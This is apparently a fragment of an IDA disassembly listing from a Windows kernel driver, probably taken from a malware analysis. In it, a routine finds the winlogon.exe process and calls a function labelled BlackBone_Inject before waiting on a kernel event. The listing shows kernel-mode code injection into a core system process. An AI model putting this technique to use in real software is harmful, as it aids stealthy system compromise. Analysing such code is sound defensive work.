 ; CODE XREF: StartRouti
push offset aWinlogon_exe ; "winlogon.exe"
call GetProcessIdByImageName
mov [ebx+410h], eax
cmp eax, esi
jz short loc_1DE40
push ebx
mov dword ptr [ebx], 1
mov byte ptr [ebx+414h], 1
call BlackBone_Inject
push esi
push 7D0h ; Interval
call sub_1DC4A
push esi ; State
push esi ; Type
lea eax, [ebp+Event]
push eax ; Event
call ds:KeInitializeEvent
or dword ptr [ebp+Timeout+4], 0FFFFFFFFh
lea eax, [ebp+Timeout]
push eax ; Timeout
push 1 ; Alertable
push 1 ; WaitMode
push 21h ; WaitReason
lea eax, [ebp+Event]
push eax ; Object
mov dword ptr [ebp+Timeout], 0FD050F80h
call ds:KeWaitForSingleObject
lea eax, [ebp+var_410]